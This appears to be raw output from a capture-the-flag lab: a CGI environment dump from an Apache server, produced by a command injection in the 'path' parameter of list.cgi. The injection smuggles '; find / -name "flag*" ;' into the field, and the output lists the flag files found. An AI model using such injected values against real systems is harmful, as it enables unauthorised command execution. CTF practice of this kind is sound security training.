 SERVER_SIGNATURE=
Apache/2.4.7 (Ubuntu) Server at ctf-fsi.fe.up.pt Port 5002
UNIQUE_ID=ZxkOBgqSAwIAAAAJiIQAAABX
HTTP_USER_AGENT=Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 Edg/130.0.0.0
HTTP_HOST=ctf-fsi.fe.up.pt:5002
SERVER_PORT=5002
DOCUMENT_ROOT=/var/www/html
SCRIPT_FILENAME=/usr/lib/cgi-bin/list.cgi
REQUEST_URI=/cgi-bin/list.cgi?path=%3B+find+%2F+-name+%22flag*%22+%3B
SCRIPT_NAME=/cgi-bin/list.cgi
HTTP_CONNECTION=keep-alive
REMOTE_PORT=64769
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
path=; find / -name "flag*" ;
_=/usr/bin/env
CONTEXT_PREFIX=/cgi-bin/
SERVER_ADMIN=webmaster@localhost
PWD=/usr/lib/cgi-bin
REQUEST_SCHEME=http
HTTP_ACCEPT_LANGUAGE=pt-PT,pt;q=0.9,pt-BR;q=0.8,en;q=0.7,en-US;q=0.6,en-GB;q=0.5
HTTP_REFERER=http://ctf-fsi.fe.up.pt:5002/
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
REMOTE_ADDR=172.29.0.32
SERVER_NAME=ctf-fsi.fe.up.pt
SHLVL=2
SERVER_SOFTWARE=Apache/2.4.7 (Ubuntu)
QUERY_STRING=path=%3B+find+%2F+-name+%22flag*%22+%3B
SERVER_ADDR=10.146.3.2
GATEWAY_INTERFACE=CGI/1.1
HTTP_UPGRADE_INSECURE_REQUESTS=1
SERVER_PROTOCOL=HTTP/1.1
HTTP_CACHE_CONTROL=max-age=0
HTTP_ACCEPT_ENCODING=gzip, deflate
REQUEST_METHOD=GET
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
X=
/var/flag
/var/flag/flag.txt
/proc/sys/kernel/sched_domain/cpu0/domain0/flags